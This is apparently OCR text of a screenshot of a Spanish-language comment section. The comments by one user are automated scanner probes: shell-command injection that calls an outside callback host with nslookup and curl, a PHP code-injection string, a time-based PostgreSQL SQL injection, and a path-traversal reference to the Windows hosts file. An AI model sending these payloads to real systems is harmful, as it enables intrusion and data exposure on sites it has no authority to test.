
hitfjbtcbzrem42157.bxss.me)|(nslookup -
q=cname hitfjbtcbzrem42157.bxss.me||curl
hitfjbtcbzrem42157.bxss.me)&(nslookup -
q=cname hitfjbtcbzrem42157.bxss.me||curl
hitfjbtcbzrem42157.bxss.me)
lxbfYeaa
HACE 4 MESES
${@print(md5(31337))}\
lxbfYeaa
HACE 4 MESES
1-1) OR 444=(SELECT 444 FROM
PG_SLEEP(15))--
lxbfYeaa
HACE 4 MESES
C:\WINDOWS\system32\drivers\etc\hosts